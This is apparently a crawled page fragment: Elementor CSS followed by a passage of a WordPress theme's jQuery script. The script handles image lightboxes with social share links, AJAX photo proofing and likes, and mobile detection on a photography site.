.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7475 .elementor-element.elementor-element-613eb98b:not(.elementor-motion-effects-element-type-background), .elementor-7475 .elementor-element.elementor-element-613eb98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F3ED;}.elementor-7475 .elementor-element.elementor-element-613eb98b > .elementor-container{min-height:50px;}.elementor-7475 .elementor-element.elementor-element-613eb98b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-7475 .elementor-element.elementor-element-613eb98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7475 .elementor-element.elementor-element-5eb835e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7475 .elementor-element.elementor-element-5eb835e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(137, 86, 58, 0);}.elementor-7475 .elementor-element.elementor-element-5eb835e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7475 .elementor-element.elementor-element-5eb835e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7475 .elementor-element.elementor-element-2de17f5b{text-align:center;}.elementor-7475 .elementor-element.elementor-element-2de17f5b .elementor-heading-title{font-family:"Chakra Petch", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:#000000;}.elementor-7475:not(.elementor-motion-effects-element-type-background), .elementor-7475 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7475 .elementor-element.elementor-element-53293650{padding:0px 15px 0px 15px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:16px;}.elementor-7475 .elementor-element.elementor-element-65e05633{margin-top:-74px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-f320954 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-f320954 img{width:13%;max-width:100%;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c > .elementor-element-populated{margin:23% 15% 15% 15%;--e-column-margin-right:15%;--e-column-margin-left:15%;padding:0% 0% 0% 0%;}.elementor-7475 .elementor-element.elementor-element-1ee2b4f0 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-bd6f5a0 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-7475 .elementor-element.elementor-element-4406ed6c > .elementor-element-populated{margin:15% 15% 15% 15%;--e-column-margin-right:15%;--e-column-margin-left:15%;padding:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03 > .elementor-element-populated{margin:15% 15% 15% 15%;--e-column-margin-right:15%;--e-column-margin-left:15%;}.elementor-7475 .elementor-element.elementor-element-42e7a34b > .elementor-element-populated{margin:15% 15% 15% 15%;--e-column-margin-right:15%;--e-column-margin-left:15%;}.elementor-7475 .elementor-element.elementor-element-10f3f75{font-size:14px;}.elementor-7475 .elementor-element.elementor-element-2de17f5b .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-7475 .elementor-element.elementor-element-53293650{margin-top:0px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-6bae8d30 > .elementor-widget-container{margin:-37px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-6bae8d30 .elementor-icon-wrapper{text-align:center;}.elementor-7475 .elementor-element.elementor-element-40f99a71{text-align:center;}.elementor-7475 .elementor-element.elementor-element-7b7a80e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-4a16c48{width:100%;}.elementor-7475 .elementor-element.elementor-element-6ad250a7.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7 .elementor-main-swiper{height:330px;}.elementor-7475 .elementor-element.elementor-element-65e05633{margin-top:-153px;margin-bottom:0px;padding:15% 5% 5% 5%;}.elementor-7475 .elementor-element.elementor-element-f320954 img{width:34%;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c{width:50%;}.elementor-bc-flex-widget .elementor-7475 .elementor-element.elementor-element-7c6a1e4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c > .elementor-element-populated{margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;padding:48px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-4406ed6c{width:50%;}.elementor-bc-flex-widget .elementor-7475 .elementor-element.elementor-element-4406ed6c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7475 .elementor-element.elementor-element-4406ed6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7475 .elementor-element.elementor-element-4406ed6c > .elementor-element-populated{margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;padding:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03{width:50%;}.elementor-bc-flex-widget .elementor-7475 .elementor-element.elementor-element-7b7c4e03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03 > .elementor-element-populated{margin:-20px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-7475 .elementor-element.elementor-element-42e7a34b{width:50%;}.elementor-bc-flex-widget .elementor-7475 .elementor-element.elementor-element-42e7a34b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7475 .elementor-element.elementor-element-42e7a34b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7475 .elementor-element.elementor-element-42e7a34b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7475 .elementor-element.elementor-element-42e7a34b > .elementor-element-populated{margin:13px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-7475 .elementor-element.elementor-element-1884aa9e > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-7475 .elementor-element.elementor-element-2511da30{width:27%;}.elementor-7475 .elementor-element.elementor-element-4a16c48{width:73%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7475 .elementor-element.elementor-element-2511da30{width:40%;}.elementor-7475 .elementor-element.elementor-element-4a16c48{width:60%;}.elementor-7475 .elementor-element.elementor-element-c20caa0{width:100%;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c{width:25%;}.elementor-7475 .elementor-element.elementor-element-4406ed6c{width:25%;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03{width:25%;}.elementor-7475 .elementor-element.elementor-element-42e7a34b{width:25%;}}/* Start custom CSS for section, class: .elementor-element-53293650 */@media (max-width: 767px) {
    .elementor-7475 .elementor-element.elementor-element-53293650 .elementor-column {
        min-height:300px;
    }
    .elementor-7475 .elementor-element.elementor-element-53293650 .elementor-row {
        margin-top: 120px;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.emimakarof.com/wp-content/themes/kinetika/js/page-elements.js
body_size: 8933
content:
jQuery(document).ready(function($){
	"use strict";

	// cache container
	var $filterContainer = $('#gridblock-container,#gridblock-container-blog');
	var AjaxPortfolio;
	var portfolio_height;
	var portfolio_width;
	var half_width;
	var image_height;
	var slideshow_active;
	var AutoStart;
	var ajax_image_height;
	var ajax_window_height;
	var $data;
	var heart;
	var post_id;
	var parentPortfolio_id;

	var deviceAgent = navigator.userAgent.toLowerCase();
	var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");
	var curr_menu_item;
	var percent;

	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	if ( isIOS || isAndroid ) {
		// Mobile specifics
	} else {
		$.fn.centerDiv = function (options) {
		    var centerthis = this;

	        $(centerthis).each(function(){
	            $(this).css({
	                position:'absolute',
	                left: ($(window).width() - $(this).outerWidth())/2,
	                top: ($(window).height() - $(this).outerHeight())/2
	            });
	 
	        });

		    $(window).bind('load resize',function(){
		        $(centerthis).each(function(){
		            $(this).css({
		                position:'absolute',
		                left: ($(window).width() - $(this).outerWidth())/2,
		                top: ($(window).height() - $(this).outerHeight())/2
		            });
		        });
		    });
		}
		$('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
	}

	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	jQuery(window).bind("resize", orientationchange);
	function orientationchange() {
		if ( isIOS || isAndroid ) {
		} else {
			$('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
		}
	}

	$('#gridblock-filters a').first().addClass('is-active');

	function AjaxProofing() {

		var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
		var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
		console.log(proofing_count_total,proofing_count_selected);

		$( ".proofing-count-total" ).html( proofing_count_total );
		$( ".proofing-count-selected" ).html( proofing_count_selected );

		jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function(){

			var proofing_item = jQuery(this);
			var image_id = proofing_item.data("image_id");
			var proofing_status = $('#mtheme-proofing-item-'+image_id+'').data('proofing_status');

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=mtheme_proofing_checker&nonce="+ajax_var.nonce+"&mtheme_proofing_status="+proofing_status+"&image_id="+image_id,
	            beforeSend : function(){
	            	console.log(ajax_var.url,ajax_var.nonce,image_id);
					$('#mtheme-proofing-item-'+image_id+'').addClass("proofing-item-inprogress");
	            },
				success: function(data){

					// Split and Get the values in data varaible that has been given as COUNT:POSTID
					console.log(data);
					var substr = data.split(':');
					var checked = substr[0];
					var image_id = substr[1];

					if(checked == "checked") {
						$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");
						$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').removeClass("feather-icon-check").addClass("feather-icon-cross");
						$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','selected');	
					} else {
						$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");
						$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').addClass("feather-icon-check").removeClass("feather-icon-cross");
						$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','unchecked');							
					}
					var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
					var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
					console.log(proofing_count_total,proofing_count_selected);
					$( ".proofing-count-total" ).html( proofing_count_total );
					$( ".proofing-count-selected" ).html( proofing_count_selected );
				},
	            error     : function(jqXHR, textStatus, errorThrown) {
	                alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	            }
			});

			return false;
		});
		
	}

	function AjaxLike() {

		jQuery(".mtheme-post-like a.vote-ready").click(function(){

			heart = jQuery(this);

			post_id = heart.data("post_id");
			var parentPortfolio_id = jQuery(this).closest("li").data("id");

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=mtheme-post-like&nonce="+ajax_var.nonce+"&mtheme_post_like=&post_id="+post_id,
	            beforeSend : function(){
					if( !heart.hasClass('voted')) {
						heart.children("span.mtheme-like").addClass("voteprogress");
					}
	            },
				success: function(data){

					// Split and Get the values in data varaible that has been given as COUNT:POSTID

					var substr = data.split(':');
					var count = substr[0];
					var post_id = substr[1];

					if(count != "already")
					{
						
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"]').removeClass("vote-ready").addClass("vote-disabled");
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"]').find(".mtheme-like").removeClass("like-notvoted").addClass("like-alreadyvoted");
						jQuery('.post-link-count-wrap[data-count_id="'+post_id+'"]').find("span.post-like-count").text(count);
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"] span.mtheme-like').removeClass("voteprogress");
						
					}
				},
	            error     : function(jqXHR, textStatus, errorThrown) {
	                alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	            }
			});

			return false;
		});
		
	}

	function Magnific_Lightbox() {

			$(".mtheme-block-em_works_carousel a[data-lightbox^='magnific-image'],a[data-lightbox^='magnific-image']:visible,a[data-lightbox^='magnific-image-gallery'],span[data-lightbox^='magnific-carousel-gallery'],img[data-lightbox^='magnific-carousel-gallery']").magnificPopup({
			type: 'image',
 	        tLoading: '',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');
	                        var image_link = item.el.attr('href');
	                        if ( typeof image_link === 'undefined' ) {
	                        	image_link = item.el.attr('src');
	                        }
	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + image_link;
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + image_link;
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + image_link;
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preloader: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
					this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				},
			    // don't add this part, it's just to avoid caching of image
			    beforeChange: function() {
			     this.items[0].src = this.items[0].src + '?=' + Math.random(); 
			    }
		    }

		});

		$(".portfolio-end-block a[data-lightbox^='magnific-image']").magnificPopup({
			type: 'image',
 	        tLoading: '',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');

	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + item.el.attr('href');
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + item.el.attr('href');
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + item.el.attr('href');
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preloader: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
					this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				},
			    // don't add this part, it's just to avoid caching of image
			    beforeChange: function() {
			     this.items[0].src = this.items[0].src + '?=' + Math.random(); 
			    }
		    }

		});


		$('.proofing-item-wrap').each(function() {
			$(this).find(".column-gridblock-lightbox").magnificPopup({
	        type: 'image',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }
			});
		});
		$('.mtheme-block-em_lightboxcarousel,.gridblock-metro,.vertical_images').each(function() {
			$(this).find(".column-gridblock-icon,.vertical-images-link").magnificPopup({
	        type: 'image',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');

	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + item.el.attr('href');
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + item.el.attr('href');
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + item.el.attr('href');
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
				this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

			});
		});
		$("a[data-lightbox^='magnific-video']").magnificPopup({ 
		    type: 'iframe',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in mfp-iframe-on',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }
		});
	}
	
	function HoverEffect() {
		//Ajax Hover
		jQuery("div.gridblock-element").hover(
		function () {
			var GotImage = $(this).find(".preload-image");
			if (GotImage.is(':visible')) {
				portfolio_height=jQuery(this).height()-10;
				portfolio_width=jQuery(this).width();

				jQuery(this).find("span.ajax-image-hover")
				.css({ "display":"block", "left":"0", "height": ""+portfolio_height+"px", "width": ""+portfolio_width+"px"})
				.stop().animate({"top": "0","opacity" : "1"}, "normal");
			}
		},
		function () {
			jQuery(this).find("span.ajax-image-hover").stop().animate({"top": "10px","opacity" : "0"}, "fast");
		});

		//Thumbnails shortcode hover
		jQuery("div.thumbnails-shortcode ul li").hover(
		function () {

			var GotImage = $(this).find(".displayed-image");
			if (GotImage.is(':visible')) {
				portfolio_height=$(this).find("img.displayed-image").height();
				portfolio_width=$(this).find("img.displayed-image").width();

				jQuery(this).find(".gridblock-image-icon")
				.css({"display":"block", "top": "0", "left":"0" , "height" : portfolio_height + "px"})
				.stop().animate({"opacity" : "1"}, "normal");
			}
		},
		function () {
			jQuery(this).find(".gridblock-image-icon").stop().animate({"opacity" : "0"}, "fast");
		});

	}

	HoverEffect();
	Magnific_Lightbox();
	//AjaxLike();
	AjaxProofing();
	
});

jQuery(window).bind("load", function(e) {
	var AutoStart=false;
	var SlideStarted=false;
	jQuery('.ajax-next').addClass('ajax-nav-disabled').css('cursor','default');
	jQuery('.ajax-prev').addClass('ajax-nav-disabled').css('cursor','default');

});

(function($){
$(window).load(function(){

	// cache container
	var $filterContainer = $('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');
	var AjaxPortfolio;
	var portfolio_height;
	var portfolio_width;
	var half_width;
	var image_height;
	var slideshow_active;
	var AutoStart;
